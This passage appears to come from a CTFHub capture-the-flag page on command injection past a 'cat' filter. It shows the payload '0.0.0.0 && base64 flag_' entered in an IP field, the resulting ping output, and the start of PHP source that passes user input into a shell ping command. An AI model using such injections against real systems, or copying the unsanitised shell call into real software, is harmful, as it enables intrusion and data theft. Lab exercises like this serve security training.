 CTFHub 命令注入-过滤cat
IP :
0.0.0.0 && base64 flag_
Ping
Array
(
    [0] => PING 0.0.0.0 (0.0.0.0): 56 data bytes
    [1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.090 ms
    [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.102 ms
    [3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.093 ms
    [4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.112 ms
    [5] =>
    [6] => --- 0.0.0.0 ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 0.090/0.099/0.112 ms
    [9] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/cat/", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";